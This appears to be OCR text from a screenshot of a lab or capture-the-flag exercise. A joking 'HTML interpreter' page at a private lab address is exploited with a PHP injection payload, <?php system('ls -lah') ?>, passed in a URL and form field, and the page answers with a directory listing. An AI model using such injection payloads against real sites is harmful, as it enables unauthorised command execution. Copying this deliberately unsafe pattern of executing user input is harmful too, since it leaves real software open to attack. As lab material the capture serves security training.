 GOT U BEEJAY
10.10.10.27/admin.php?html=<%3Fphp+system%28%27ls+-lah%27%29+%3F>
Apps Debian.org Latest News Help
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima
ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on
PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how
underpaid I am
Your HTML: <?php system('ls -lah') ?>
SHOW ME DA PAGE
total 284K drwxr-xr-x 3 root root 4.0K Jun 27 2017 . drwxr-xr-x 3 root root 4.0K Jun 27 2017 .. -r--r--r-- 1
www-data root 1.9K Jun 27 2017 admin.php -r--r--r-- 1 www-data root 56K Jun 27 2017 bg.png -r--r--r-- 1
www-data root 514 Jun 27 2017 index.html -r--r--r-- 1 www-data root 208K Jun 27 2017 leet.png drwxrwxrwx
2 www-data root 4.0K Jun 27 2017 uploads
Elements Console Sources Network Performance »
"
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how
underpaid I am
"
<form method="get">…</form>
"
total 284K
drwxr-xr-x 3 root root 4.0K Jun 27 2017 .
drwxr-xr-x 3 root root 4.0K Jun 27 2017 ..
-r--r--r-- 1 www-data root 1.9K Jun 27 2017 admin.php
-r--r--r-- 1 www-data root 56K Jun 27 2017 bg.png
-r--r--r-- 1 www-data root 514 Jun 27 2017 index.html
-r--r--r-- 1 www-data root 208K Jun 27 2017 leet.png
drwxrwxrwx 2 www-data root 4.0K Jun 27 2017 uploads
"
</body>
</html>